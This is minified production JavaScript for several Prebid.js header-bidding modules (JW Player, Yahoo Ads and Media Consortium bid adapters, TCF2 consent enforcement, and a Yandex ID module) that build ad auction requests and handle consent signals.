(self.instBidChunk=self.instBidChunk||[]).push([[48659],{61967:(e,t,n)=>{var r=n(7873),i=n(57377),o=n(71371),s=n(91069),a=n(63172),c=n(70433),u=n(43272),d=n(82621);const p="jwplayer",l="https://vpb-server.jwplayer.com/",f=l+"openrtb2/auction",m=l+"setuid",g=[o.G_],h=["pos","w","h","playbackend","mimes","minduration","maxduration","protocols","startdelay","placement","plcmt","skip","skipafter","minbitrate","maxbitrate","delivery","playbackmethod","api","linearity"];const b=function(){return{code:p,gvlid:1046,supportedMediaTypes:g,isBidRequestValid:function(e){const t=e&&e.params;return!!t&&(!!t.placementId&&!!t.publisherId&&!!t.siteId)},buildRequests:function(o,c){if(!o)return;if(!function(e){const t=e.site,n=t&&t.content;return!(!n||!n.url)}(c.ortb2))return void(0,s.logError)(`${p}: cannot bid without a valid Content URL. Please populate ortb2.site.content.url`);return function(e){const t=e.ortb2.site.content,n="ortb2.site.content.",r=[];t.id||r.push(i(n+"id"));t.title||r.push(i(n+"title"));t.ext&&t.ext.description||r.push(i(n+"ext.description"));return r}(c).forEach((e=>{(0,s.logWarn)(`${p}: ${e}`)})),o.map((i=>{const o=function(i,o){const s={id:i.bidId,imp:e(i),site:t(i,o),device:n(o.ortb2),user:r(o.ortb2)};o.gdprConsent&&((0,a.J)(s,"user.ext.consent",o.gdprConsent.consentString),(0,a.J)(s,"regs.ext.gdpr",o.gdprConsent.gdprApplies?1:0));o.uspConsent&&(0,a.J)(s,"regs.ext.us_privacy",o.uspConsent);i.schain&&(0,a.J)(s,"source.schain",i.schain);return s.tmax=o.timeout||200,JSON.stringify(s)}(i,c);return{method:"POST",url:f,data:o}}))},interpretResponse:function(e){const t=[],n=e.body;!function(e){const t=(0,c.A)(e,"ext.warnings");if(!t)return;Object.keys(t).forEach((e=>{const n=t[e];(0,s.isArray)(n)&&n.forEach((e=>{(0,s.logWarn)(`${p}: [Bid Response][Warning Code: ${e.code}] ${e.message}`)}))}))}(n);const r=n&&n.seatbid;if(!(0,s.isArray)(r))return t;const i=n.cur;return r.forEach((e=>{e.bid.forEach((e=>{const r={requestId:n.id,cpm:e.price,currency:i,width:e.w,height:e.h,ad:e.adm,vastXml:e.adm,ttl:e.ttl||3600,netRevenue:!1,creativeId:e.adid,dealId:e.dealid,meta:{advertiserDomains:e.adomain,mediaType:o.G_,primaryCatId:e.cat}};t.push(r)}))})),t},getUserSyncs:function(e,t,n,r){if(!(0,d.C)(n))return[];const i=[],o=function(e){if(!e)return"";const t=e.consentString;if(!t)return"";let n=0;const r=e.gdprApplies;"boolean"==typeof r&&(n=Number(r));return`&gdpr=${n}&gdpr_consent=${t}`}(n),s=`https://ib.adnxs.com/getuid?${m}?bidder=jwplayer&uid=$UID&f=i`+o;return e.iframeEnabled&&i.push({type:"iframe",url:s}),e.pixelEnabled&&i.push({type:"image",url:s}),i}};function e(e){const t={id:e.adUnitCode};t.video=function(e){const t=(0,c.A)(e,"mediaTypes.video",{}),n={};h.forEach((e=>{t.hasOwnProperty(e)&&(n[e]=t[e])})),function(e,t){if(void 0!==e.w&&void 0!==e.h)return;const n=function(e){if(!Array.isArray(e))return[];Array.isArray(e[0])&&(e=e[0]);if(e.length<2)return[];return e}(t.playerSize);if(!n.length)return void(0,s.logWarn)((0,s.logWarn)(`${p}: Video size has not been set. Please set values in video.h and video.w`));void 0===e.w&&(e.w=n[0]);void 0===e.h&&(e.h=n[1])}(n,t),t.plcmt||(0,s.logWarn)(`${p}: Please set a value to mediaTypes.video.plcmt`);return n}(e);const n=function(e){const{params:t}=e,n=t.currency||"USD";let r;if((0,s.isFn)(e.getFloor)){const t={currency:n,mediaType:o.G_,size:"*"};r=e.getFloor(t)}else t.bidFloor&&(r={floor:t.bidFloor,currency:n});return r}(e);return n&&(t.bidfloor=n.floor,t.bidfloorcur=n.currency),t.ext=function(e){return{prebid:{bidder:{jwplayer:{placementId:e.params.placementId}}}}}(e),[t]}function t(e,t){const n=t.ortb2.site||{};n.domain=n.domain||u.$W.publisherDomain||window.location.hostname,n.page=n.page||u.$W.pageUrl||window.location.href;const r=t.refererInfo&&t.refererInfo.referer;!n.ref&&r&&(n.ref=r);const i="publisher.ext.jwplayer.";return(0,a.J)(n,i+"publisherId",e.params.publisherId),(0,a.J)(n,i+"siteId",e.params.siteId),n}function n(e){const t=Object.assign({h:screen.height,w:screen.width,ua:navigator.userAgent,dnt:(0,s.getDNT)()?1:0,js:1},e.device||{}),n=function(){const e=navigator.language;if(!e)return;const t=e.split("-");if(!t.length)return;return t[0]}();return!t.language&&n&&(t.language=n),t}function r(e){const t=e.user||{};return!0===u.$W.getConfig("coppa")&&(t.coppa=!0),t}function i(e){return`Optional field ${e} is not populated; we recommend populating for maximum performance.`}}();(0,i.a$)(b),(0,r.E)("jwplayerBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return t=61967,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[4085],{43297:(e,n,t)=>{var r=t(7873),o=t(91069),u=t(70433),s=t(43272),i=t(11445),p=t(16916),l=t(75023),c=t(78969),a=t(45569),d=t(2604),f=t(95139),g=t(76811);const h={purpose:{},feature:{}},v={purpose:!1,feature:"specialFeatureOptins"},m={storage:{type:"purpose",default:{purpose:"storage",enforcePurpose:!0,enforceVendor:!0,vendorExceptions:[]},id:1},basicAds:{type:"purpose",id:2,default:{purpose:"basicAds",enforcePurpose:!0,enforceVendor:!0,vendorExceptions:[]}},personalizedAds:{type:"purpose",id:4},measurement:{type:"purpose",id:7},transmitPreciseGeo:{type:"feature",id:1}},B=new Set,y=new Set,E=new Set,k=new Set,q=new Set,A=new Set;let $=!1,C=!1;const b=[a.tW,a.fW,a.Tn,a.zu],D="TCF2",w=[],O=[2],W=[2,7,9,10];function P(e,n,t,r){const o=(0,u.A)(e,`vendorData.${n}`);return!!o?.consents?.[t]||r&&!!o?.legitimateInterests?.[t]}function S(e,n,t,r){let o;if(!1!==v[n])o=!!(0,u.A)(e,`vendorData.${v[n]}.${t}`);else{const[n,u]=r===p.B1?["publisher",W]:["purpose",O];o=P(e,n,t,u.includes(t))}return{purpose:o,vendor:P(e,"vendor",r,O.includes(t))}}function T(e,n,t,r){const o=m[e.purpose];if((e.vendorExceptions||[]).includes(t))return!0;const u=e.enforceVendor&&!(r===p.B1||(e.softVendorExceptions||[]).includes(t)),{purpose:s,vendor:i}=S(n,o.type,o.id,r);return(!e.enforcePurpose||s)&&(!u||i)}function x(e,n){let t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:()=>null;return function(u){const i=p.mW.getConsentData(),l=u[d.iK];if(function(e,n,t){return null==e&&p.mW.enabled?((0,o.logWarn)(`Attempting operation that requires purpose ${n} consent while consent data is not available${t?` (module: ${t})`:""}. Assuming no consent was given.`),!0):e&&e.gdprApplies}(i,e,l)){const e=function(e,n,t){if(n){const r=s.$W.getConfig("gvlMapping");if(r&&r[n])return r[n];if(e===a.tp)return p.B1;{let{gvlid:r,modules:u}=p.o2.get(n);if(null==r&&Object.keys(u).length>0)for(const t of b)if(u.hasOwnProperty(t)){r=u[t],t!==e&&(0,o.logWarn)(`Multiple GVL IDs found for module '${n}'; using the ${t} module's ID (${r}) instead of the ${e}'s ID (${u[e]})`);break}return null==r&&t&&(r=t()),r||null}}return null}(u[d.Dk],l,r(u));let c=!!n(i,l,e);if(!c)return t&&t.add(l),{allow:c}}}}function F(e){return x(e,((n,t,r)=>!!T(h.purpose[e],n,t,r)),arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,arguments.length>2&&void 0!==arguments[2]?arguments[2]:()=>null)}function M(e){return function(n){if(n[d.Dk]!==a.tp)return e(n)}}const V=(I=F(1,B),function(e){if(e[d.Dk]!==a.tp||C)return I(e)});var I;const N=F(1,B),j=F(1,B),z=M(F(2,y)),G=F(7,E,(e=>function(e,n){const t=i.Ay.getAnalyticsAdapter(e);return(r=>{if("function"!=typeof r)return r;try{return r.call(t.adapter,n)}catch(n){(0,o.logError)(`Error invoking ${e} adapter.gvlid()`,n)}})(t?.adapter?.gvlid)}(e[d.iK],e[d.TQ]))),K=F(4,k),L=M((()=>{const e=x("2-10",(function(e,n,t){for(let r=2;r<=10;r++){if(h.purpose[r]?.vendorExceptions?.includes(n))return!0;const{purpose:o,vendor:u}=S(e,"purpose",r,t);if(o&&(u||h.purpose[r]?.softVendorExceptions?.includes(n)))return!0}return!1}),q),n=F(4,q);return function(){return(h.purpose[4]?.eidsRequireP4Consent?n:e).apply(this,arguments)}})()),R=x("Special Feature 1",((e,n,t)=>T(h.feature[1],e,n,t)),A);l.on(c.qY.AUCTION_END,(function(){const e=function(e){return Array.from(e.keys()).filter((e=>null!=e))},n={storageBlocked:e(B),biddersBlocked:e(y),analyticsBlocked:e(E),ufpdBlocked:e(k),eidsBlocked:e(q),geoBlocked:e(A)};l.emit(c.qY.TCF2_ENFORCEMENT,n),[B,y,E,k,q,A].forEach((e=>e.clear()))})),s.$W.getConfig("consentManagement",(e=>function(e){let n=(0,u.A)(e,"gdpr.rules");n||(0,o.logWarn)("TCF2: enforcing P1 and P2 by default"),n=Object.fromEntries((n||[]).map((e=>[e.purpose,e]))),C=!!(0,u.A)(e,"strictStorageEnforcement"),Object.entries(m).forEach((e=>{let[t,r]=e;h[r.type][r.id]=n[t]??r.default})),$||(null!=h.purpose[1]&&($=!0,w.push((0,f.qB)(g.Ue,D,V)),w.push((0,f.qB)(g.Ml,D,N)),w.push((0,f.qB)(g.yl,D,j))),null!=h.purpose[2]&&w.push((0,f.qB)(g.uc,D,z)),null!=h.purpose[4]&&w.push((0,f.qB)(g.DL,D,K),(0,f.qB)(g.qX,D,K)),null!=h.purpose[7]&&w.push((0,f.qB)(g.mo,D,G)),null!=h.feature[1]&&w.push((0,f.qB)(g.hE,D,R)),w.push((0,f.qB)(g.hq,D,L)))}(e.consentManagement))),(0,r.E)("tcfControl")}},e=>{e.O(0,[60802,51085],(()=>{return n=43297,e(e.s=n);var n}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[28731],{14975:(e,i,t)=>{var r=t(7873),a=t(57377),s=t(71371),n=t(91069),d=t(70433),o=t(43272),p=t(95789),c=t(82621);const m="9.26.0",u=300,l="USD",b=["admixer.net","adserver.org","adtelligent.com","akamai.com","amxdt.net","audigent.com","britepool.com","criteo.com","crwdcntrl.net","deepintent.com","epsilon.com","hcn.health","id5-sync.com","idx.lat","intentiq.com","intimatemerger.com","liveintent.com","liveramp.com","mediawallahscript.com","merkleinc.com","netid.de","neustar.biz","nextroll.com","novatiq.com","pubcid.org","quantcast.com","tapad.com","uidapi.com","yahoo.com","zeotap.com"];function v(e,i){const t=e.bidder||e.bidderCode;return o.$W.getConfig(`${t}.${i}`)}function g(e){return{w:parseInt(e[0]),h:parseInt(e[1])}}function y(e){return(0,n.isArray)(e)&&2===e.length&&!(0,n.isArray)(e[0])?[g(e)]:e.map(g)}function f(e){return(0,n.isArray)((0,d.A)(e,"userIdAsEids"))?e.userIdAsEids.filter((e=>-1!==b.indexOf(e.source))):[]}function A(e){return(0,d.A)(e,"params.bidOverride.imp.secure")??e.ortb2Imp?.secure??1}function h(e){let i;return(0,d.A)(e,"params.pubId")?i=!0:(0,d.A)(e,"params.dcn")&&(0,d.A)(e,"params.pos")&&(i=!1),i}function x(e){let i=v(e,"mode");return i=i?i.toLowerCase():void 0,void 0===i||i===s.D4?s.D4:i===s.G_?s.G_:"all"===i?"*":void 0}function O(e){const i=x(e),t={currency:(0,d.A)(e,"params.bidOverride.cur")||l,mediaType:i,size:"*"};return!!(0,n.isFn)(e.getFloor)&&e.getFloor(t)}function T(e,i,t,r){const a={...r};for(const r in t)switch(e){case"string":-1!==i.indexOf(r)&&(0,n.isStr)(t[r])&&(a[r]=t[r]);break;case"number":-1!==i.indexOf(r)&&(0,n.isNumber)(t[r])&&(a[r]=t[r]);break;case"array":-1!==i.indexOf(r)&&(0,n.isArray)(t[r])&&(a[r]=t[r]);break;case"object":-1!==i.indexOf(r)&&(0,n.isPlainObject)(t[r])&&(a[r]=t[r]);break;case"objectAllKeys":(0,n.isPlainObject)(t)&&(a[r]=t[r])}return a}function j(e){const i=v(e,"ttl");return k(i||(0,d.A)(e,"params.ttl"))}function k(e){return(0,n.isNumber)(e)&&e>0&&e<3600?e:u}function I(e){return(0,n.isStr)(e)&&e.length>0}function w(e,i){if(e){let t={id:(0,n.generateUUID)(),cur:[O(e).currency||(0,d.A)(i,"params.bidOverride.cur")||l],imp:[],site:{page:(0,d.A)(e,"refererInfo.page")},device:{dnt:0,ua:navigator.userAgent,ip:(0,d.A)(i,"params.bidOverride.device.ip")||(0,d.A)(i,"params.ext.ip")||void 0,w:window.screen.width,h:window.screen.height},regs:{ext:{us_privacy:e.uspConsent?e.uspConsent:"",gdpr:e.gdprConsent&&e.gdprConsent.gdprApplies?1:0,gpp:e.gppConsent?e.gppConsent.gppString:"",gpp_sid:e.gppConsent?e.gppConsent.applicableSections:[]}},source:{ext:{hb:1,adapterver:"1.1.0",prebidver:m,integration:{name:"prebid.js",ver:m}},fd:1},user:{ext:{consent:e.gdprConsent&&e.gdprConsent.gdprApplies?e.gdprConsent.consentString:"",eids:f(i)}}};!0===h(i)?(t.site.publisher={id:i.params.pubId},((0,d.A)(i,"params.bidOverride.site.id")||(0,d.A)(i,"params.siteId"))&&(t.site.id=(0,d.A)(i,"params.bidOverride.site.id")||i.params.siteId)):t.site.id=i.params.dcn,e.ortb2?.regs?.gpp&&(t.regs.ext.gpp=e.ortb2.regs.gpp,t.regs.ext.gpp_sid=e.ortb2.regs.gpp_sid),e.ortb2&&(t=function(e,i){const t=i.ortb2,r=(0,d.A)(t,"site")||void 0,a=(0,d.A)(r,"content")||void 0,s=(0,d.A)(r,"publisher")||void 0,o=(0,d.A)(r,"content.data")||void 0,p=(0,d.A)(t,"app.content")||void 0,c=(0,d.A)(t,"app.content.data")||void 0,m=(0,d.A)(t,"user")||void 0;if(r&&(0,n.isPlainObject)(r)){const i=["name","domain","page","ref","keywords","search"],t=["cat","sectioncat","pagecat"],a=["ext"];e.site=T("string",i,r,e.site),e.site=T("array",t,r,e.site),e.site=T("object",a,r,e.site)}if(s&&(0,n.isPlainObject)(s)){const i=["ext"];e.site.publisher=T("object",i,s,e.site.publisher)}if(a&&(0,n.isPlainObject)(a)){const i=["id","title","series","season","genre","contentrating","language"],t=["episode","prodq","context","livestream","len"],r=["cat"],s=["ext"];e.site.content=T("string",i,a,e.site.content),e.site.content=T("number",t,a,e.site.content),e.site.content=T("array",r,a,e.site.content),e.site.content=T("object",s,a,e.site.content),o&&(0,n.isArray)(o)&&o.every((i=>{let t={};const r=["segment"],a=["ext"];t=T("string",["id","name"],i,t),t=T("array",r,i,t),t=T("object",a,i,t),e.site.content.data=[],e.site.content.data.push(t)}))}p&&(0,n.isPlainObject)(p)&&c&&(0,n.isArray)(c)&&c.every((i=>{let t={};const r=["segment"],a=["ext"];t=T("string",["id","name"],i,t),t=T("array",r,i,t),t=T("object",a,i,t),e.app={content:{data:[]}},e.app.content.data.push(t)}));if(m&&(0,n.isPlainObject)(m)){const i=["id","buyeruid","gender","keywords","customdata"],t=["yob"],r=["data"],a=["ext"];e.user=T("string",i,m,e.user),e.user=T("number",t,m,e.user),e.user=T("array",r,m,e.user),e.user.ext=T("object",a,m,e.user.ext)}return e}(t,i));const r=(0,d.A)(i,"schain.nodes");return(0,n.isArray)(r)&&r.length>0&&(t.source.ext.schain=i.schain,t.source.ext.schain.nodes[0].rid=t.id),t}}function C(e,i){const t=x(e);if(i&&e){const r={id:e.bidId,secure:A(e),bidfloor:O(e)?.floor||(0,d.A)(e,"params.bidOverride.imp.bidfloor")};if(!e.mediaTypes.banner||void 0!==t&&t!==s.D4&&"*"!==t||(r.banner={mimes:e.mediaTypes.banner.mimes||["text/html","text/javascript","application/javascript","image/jpg"],format:y(e.sizes)},e.mediaTypes.banner.pos&&(r.banner.pos=e.mediaTypes.banner.pos)),e.mediaTypes.video&&(t===s.G_||"*"===t)){const i=y(e.mediaTypes.video.playerSize);r.video={mimes:(0,d.A)(e,"params.bidOverride.imp.video.mimes")||e.mediaTypes.video.mimes||["video/mp4","application/javascript"],w:(0,d.A)(e,"params.bidOverride.imp.video.w")||i[0].w,h:(0,d.A)(e,"params.bidOverride.imp.video.h")||i[0].h,maxbitrate:(0,d.A)(e,"params.bidOverride.imp.video.maxbitrate")||e.mediaTypes.video.maxbitrate||void 0,maxduration:(0,d.A)(e,"params.bidOverride.imp.video.maxduration")||e.mediaTypes.video.maxduration||void 0,minduration:(0,d.A)(e,"params.bidOverride.imp.video.minduration")||e.mediaTypes.video.minduration||void 0,api:(0,d.A)(e,"params.bidOverride.imp.video.api")||e.mediaTypes.video.api||[2],delivery:(0,d.A)(e,"params.bidOverride.imp.video.delivery")||e.mediaTypes.video.delivery||void 0,pos:(0,d.A)(e,"params.bidOverride.imp.video.pos")||e.mediaTypes.video.pos||void 0,playbackmethod:(0,d.A)(e,"params.bidOverride.imp.video.playbackmethod")||e.mediaTypes.video.playbackmethod||void 0,placement:(0,d.A)(e,"params.bidOverride.imp.video.placement")||e.mediaTypes.video.placement||void 0,plcmt:(0,d.A)(e,"params.bidOverride.imp.video.plcmt")||e.mediaTypes.video.plcmt||void 0,linearity:(0,d.A)(e,"params.bidOverride.imp.video.linearity")||e.mediaTypes.video.linearity||1,protocols:(0,d.A)(e,"params.bidOverride.imp.video.protocols")||e.mediaTypes.video.protocols||[2,5],startdelay:(0,d.A)(e,"params.bidOverride.imp.video.startdelay")||e.mediaTypes.video.startdelay||0,rewarded:(0,d.A)(e,"params.bidOverride.imp.video.rewarded")||void 0}}if(r.ext={dfp_ad_unit_code:e.adUnitCode},(0,d.A)(e,"params.kvp")&&(0,n.isPlainObject)(e.params.kvp)){r.ext.kvs={};for(const i in e.params.kvp)if((0,n.isStr)(e.params.kvp[i])||(0,n.isNumber)(e.params.kvp[i]))r.ext.kvs[i]=e.params.kvp[i];else if((0,n.isArray)(e.params.kvp[i])){const t=e.params.kvp[i];(t.every((e=>(0,n.isStr)(e)))||t.every((e=>(0,n.isNumber)(e))))&&(r.ext.kvs[i]=e.params.kvp[i])}}(0,d.A)(e,"ortb2Imp.ext.data")&&(0,n.isPlainObject)(e.ortb2Imp.ext.data)&&(r.ext.data=e.ortb2Imp.ext.data),(0,d.A)(e,"ortb2Imp.instl")&&(0,n.isNumber)(e.ortb2Imp.instl)&&1===e.ortb2Imp.instl&&(r.instl=e.ortb2Imp.instl),!1===h(e)?(r.tagid=e.params.pos,r.ext.pos=e.params.pos):(0,d.A)(e,"params.placementId")&&(r.tagid=e.params.placementId),i.imp.push(r)}}function _(e){let{payload:i,requestOptions:t,bidderRequest:r}=e;const a=h(r),o=v(r,"endpoint");let p=o||"https://c2shb.pubgw.yahoo.com/bidRequest";if(!0===a&&(p=o||"https://c2shb.pubgw.yahoo.com/admax/bid/partners/PBJS"),!0===(0,d.A)(r,"params.testing.e2etest"))if((0,n.logInfo)("Adapter e2etest mode is active"),t.withCredentials=!1,!0===a)i.site.id="1234567";else{const e=x(r);i.site.id="8a969516017a7a396ec539d97f540011",i.imp.forEach((i=>{if(i.ext.e2eTestMode=!0,e===s.D4)i.tagid="8a969978017a7aaabab4ab0bc01a0009";else if(e===s.G_)i.tagid="8a96958a017a7a57ac375d50c0c700cc";else{const e=r.bidderCode;(0,n.logWarn)(`e2etest mode does not support ${e}.mode="all". \n Please specify either "banner" or "video"`),(0,n.logWarn)(`Adapter e2etest mode: Please make sure your adUnit matches the ${e}.mode video or banner`)}}))}return{url:p,method:"POST",data:i,options:t,bidderRequest:r}}const S={code:"yahooAds",gvlid:25,aliases:[{code:"yahoossp",gvlid:25},{code:"yahooAdvertising",gvlid:25}],supportedMediaTypes:[s.D4,s.G_],isBidRequestValid:function(e){const i=e.params;return!0===(0,d.A)(i,"testing.e2etest")||(!(!(0,n.isPlainObject)(i)||!(I(i.pubId)||I(i.dcn)&&I(i.pos)))||((0,n.logWarn)("Bidder params missing or incorrect, please pass object with either: dcn & pos OR pubId"),!1))},buildRequests:function(e,i){if((0,n.isEmpty)(e)||(0,n.isEmpty)(i))return void(0,n.logWarn)('buildRequests called with either empty "validBidRequests" or "bidderRequest"');const t={contentType:"application/json",customHeaders:{"x-openrtb-version":"2.5"}};t.withCredentials=(0,c.C)(i.gdprConsent);const r=function(e){const i=x(e[0]);let t=[];return i===s.D4?t=e.filter((e=>Object.keys(e.mediaTypes).some((e=>e===s.D4)))):i===s.G_?t=e.filter((e=>Object.keys(e.mediaTypes).some((e=>e===s.G_)))):"*"===i&&(t=e.filter((e=>Object.keys(e.mediaTypes).some((e=>e===s.D4||e===s.G_))))),t}(e);if(!0===v(i,"singleRequestMode")){const e=w(i,r[0]);return r.forEach((i=>{C(i,e)})),[_({payload:e,requestOptions:t,bidderRequest:i})]}return r.map((e=>{const r=w(i,e);return C(e,r),_({payload:r,requestOptions:t,bidderRequest:e})}))},interpretResponse:function(e,i){let{bidderRequest:t}=i;const r=[];if(!e.body||!Array.isArray(e.body.seatbid))return r;return e.body.seatbid.forEach((e=>{let i;try{i=e.bid[0]}catch(e){return r}let a=i.ext&&i.ext.encp?i.ext.encp:i.price,o={adId:(0,d.A)(i,"adId")?i.adId:i.impid||i.crid,requestId:i.impid,cpm:a,width:i.w,height:i.h,creativeId:i.crid||0,currency:i.cur||l,dealId:i.dealid?i.dealid:null,netRevenue:!0,ttl:j(t),meta:{advertiserDomains:i.adomain}};const c=function(e){const i=e.adm;return-1!==i.indexOf("o2playerSettings")||-1!==i.indexOf("YAHOO.VideoPlatform.VideoPlayer")||-1!==i.indexOf("AdPlacement")?s.D4:-1!==i.indexOf("VAST")?s.G_:void 0}(i);c===s.D4?(o.mediaType=s.D4,o.ad=i.adm,o.meta.mediaType=s.D4):c===s.G_&&(o.mediaType=s.G_,o.meta.mediaType=s.G_,o.vastXml=i.adm),"outstream"!==(0,d.A)(t,"mediaTypes.video.context")||t.renderer||o.mediaType!==s.G_||(o.renderer=function(e,i){const t=p.A4.install({url:"https://s.yimg.com/kp/prebid-outstream-renderer/renderer.js",loaded:!1,adUnitCode:e.adUnitCode});try{t.setRender((function(i){setTimeout((function(){o2PlayerRender(i)}),(0,d.A)(e,"params.testing.renderer.setTimeout")||700)}))}catch(e){(0,n.logWarn)("Renderer error: setRender() failed",e)}return t}(t)||void 0),r.push(o)})),r},getUserSyncs:function(e,i,t,r,a){const s=!(0,n.isEmpty)(i)&&i[0].body;if(s&&s.ext&&s.ext.pixels){const i=function(e,i){let t=/(img|iframe)[\s\S]*?src\s*=\s*("|')(.*?)\2/gi,r=/\w*(?=\s)/,a=/src=("|')(.*?)\1/,s=[];if(i){let n=i.match(t);n&&n.forEach((i=>{let t=i.match(r)[0],n=i.match(a)[2];if(t&&n){let i="img"===t.toLowerCase()?"image":"iframe";if(!e.iframeEnabled&&"iframe"===i||!e.pixelEnabled&&"image"===i)return;s.push({type:i,url:n})}}))}return s}(e,s.ext.pixels);return i.forEach((e=>{e.url=function(e,i){const t={gdpr_consent:i.gdpr?i.gdpr.consentString:"",gdpr:i.gdpr&&i.gdpr.gdprApplies?"1":"0",us_privacy:i.uspConsent?i.uspConsent:"",gpp:i.gpp?i.gpp.gppString:"",gpp_sid:i.gpp&&Array.isArray(i.gpp.applicableSections)?i.gpp.applicableSections.join(","):""},r=new URL(e),a=r.searchParams;for(const[e,i]of Object.entries(t))a.set(e,i);return r.search=a.toString(),r.toString()}(e.url,{gpp:a,gdpr:t,uspConsent:r})})),i}return[]}};(0,a.a$)(S),(0,r.E)("yahooAdsBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return i=14975,e(e.s=i);var i}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[80452],{33930:(e,r,t)=>{var o=t(7873),n=t(45569),a=t(16833),s=t(12938),d=t(91069);const i="yandexId",g=["_ym_fa"],u="yandex",c="_ym_uid",l=s.X0,m=(0,s.vM)({moduleType:n.fW,moduleName:u,bidderCode:void 0}),f={name:u,decode:e=>((0,d.logInfo)(`Decoded ${i}`,e),{[i]:e}),getId(e,r,t){if(!function(e){let r=!1;const t="Yandex ID module";if(null==e.storage)return(0,d.logError)(`Misconfigured ${t}. "storage" is required.`),!0;e.storage.name!==c&&((0,d.logError)(`Misconfigured ${t}, "storage.name" is expected to be "${c}", actual is "${e.storage.name}"`),r=!0);e.storage.type!==l&&((0,d.logError)(`Misconfigured ${t}, "storage.type" is expected to be "${l}", actual is "${e.storage.type}"`),r=!0);(e.storage.expires??0)<30&&((0,d.logError)(`Misconfigured ${t}, "storage.expires" is expected not to be less than "30", actual is "${e.storage.expires}"`),r=!0);return r}(e))return t?((0,d.logInfo)("Got storedId",t),{id:t}):{id:(new p).generate()}},eids:{[i]:{source:"yandex.com",atype:1,getUidExt(){if(m.cookiesAreEnabled())return g.reduce(((e,r)=>({...e,[r]:m.getCookie(r)})),{})}}}};class p{generate(){const e=[this._getCurrentSecTimestamp(),this._getRandomInteger(1e6,999999999)].join("");return(0,d.logInfo)(`Generated ${i}`,e),e}_getCurrentSecTimestamp(){return Math.round(Date.now()/1e3)}_getRandomInteger(e,r){const t=this._getRandomGenerator();return Math.floor(t()*(r-e))+e}_getRandomGenerator(){return window.crypto?()=>{const e=new Uint32Array(1);return crypto.getRandomValues(e),e[0]/4294967295}:()=>Math.random()}}(0,a.bz)("userId",f),(0,o.E)("yandexIdSystem")}},e=>{e.O(0,[60802,51085],(()=>{return r=33930,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[90107],{55820:(o,n,i)=>{function t(){return window.location.origin?window.location.origin:window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")}i.d(n,{$:()=>t})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[62860],{67236:(e,t,r)=>{var i=r(7873),n=r(71371),d=r(57377),o=r(91069),s=r(95789),a=r(63895),u=r(43272),c=r(12938);const l="mediaConsortium",p="https://acdn.adnxs.com/video/outstream/ANOutstreamVideo.js",g="media_consortium_optimizations",m={image:"image",redirect:"image",iframe:"iframe"},h=(0,c.vM)({bidderCode:l}),f={version:"0.0.1",code:l,gvlid:1112,supportedMediaTypes:[n.D4,n.G_],isBidRequestValid:e=>!0,buildRequests(e,t){const r=u.$W.getConfig("useProfileApi")??!1,i=u.$W.getConfig("readOnePlusXId")??!1,{auctionId:n,bids:d,gdprConsent:{gdprApplies:s=!1,consentString:c}={},ortb2:{device:l,site:p}}=t,g=Date.now(),m=b(),f=d.reduce(((e,t)=>{const{bidId:r,adUnitCode:i,mediaTypes:n}=t,d=m[i];if(d){const{expiresAt:t,isEnabled:r}=d;if(t>=g&&!r)return e}let s=(0,o.deepClone)(n);if(n.video&&n.video.context!==a.H6){if((0,o.logWarn)(`Filtering video request for adUnitCode ${i} because context is not ${a.H6}`),!(Object.keys(s).length>1))return e;delete s.video}return e.concat({id:r,adUnitCode:i,mediaTypes:s})}),[]);if(!f.length)return;const y={id:n??(0,o.generateUUID)(),impressions:f,device:l,site:p,user:{ids:{}},regulations:{gdpr:{applies:s,consentString:c}},timeout:3600,options:{useProfileApi:r}};if(i){const e=function(){try{return h.getDataFromLocalStorage("ope_fpid")}catch(e){return null}}();e&&(y.user.ids["1plusX"]=e)}const v={gdpr:s,ad_unit_codes:f.map((e=>{let{adUnitCode:t}=e;return t})).join(",")};return c&&(v.gdpr_consent=c),[{method:"GET",url:"https://relay.hubvisor.io/v1/sync/big",data:v},{method:"POST",url:"https://relay.hubvisor.io/v1/auction/big",data:y}]},interpretResponse(e,t){if(r=e,!((0,o.isPlainObject)(r)&&(0,o.isPlainObject)(r.body)&&(0,o.isArray)(r.body.bids)))return[];var r;const{body:{bids:i,optimizations:d}}=e;if(d&&(0,o.isArray)(d)){const e=Date.now(),t=d.reduce(((t,r)=>{const{adUnitCode:i,isEnabled:n,ttl:d}=r;return{...t,[i]:{isEnabled:n,expiresAt:e+d}}}),b());h.setDataInLocalStorage(g,JSON.stringify(t))}return i.map((e=>{const{impressionId:r,price:{cpm:i,currency:d},dealId:a,ad:{creative:{id:u,mediaType:c,size:{width:l,height:g},markup:m}},ttl:h=360}=e,f={requestId:r,cpm:i,currency:d,dealId:a,ttl:h,netRevenue:!0,creativeId:u,mediaType:c,width:l,height:g,ad:m,adUrl:null};if(c===n.G_){const e=t.data.impressions.find((e=>{let{id:t}=e;return t===r}));f.vastXml=m,e?f.renderer=function(e,t){const r=s.A4.install({id:e,url:p,loaded:!1,adUnitCode:t,targetId:t});try{r.setRender(y)}catch(e){(0,o.logWarn)("Prebid Error calling setRender on renderer",e)}return r}(r,e.adUnitCode):(0,o.logWarn)(`Could not find adUnitCode matching the impressionId ${r} to setup the renderer`)}return f}))},getUserSyncs(e,t){if(2!==t.length)return;const[r]=t;return r.body?.bidders?.reduce(((e,t)=>{let{type:r,url:i}=t;const n=m[r];return n&&i?e.concat({type:n,url:i}):e}),[])}};function b(){try{const e=h.getDataFromLocalStorage(g);return e?JSON.parse(e):{}}catch(e){return{}}}function y(e){const{width:t,height:r,adUnitCode:i,vastXml:n}=e;e.renderer.push((()=>{window.ANOutstreamVideo.renderAd({sizes:[t,r],targetId:i,rendererOptions:{showBigPlayButton:!1,showProgressBar:"bar",content:n,showVolume:!1,allowFullscreen:!0,skippable:!1}})}))}(0,d.a$)(f),(0,i.E)("mediaConsortiumBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return t=67236,e(e.s=t);var t}));e.O()}]);
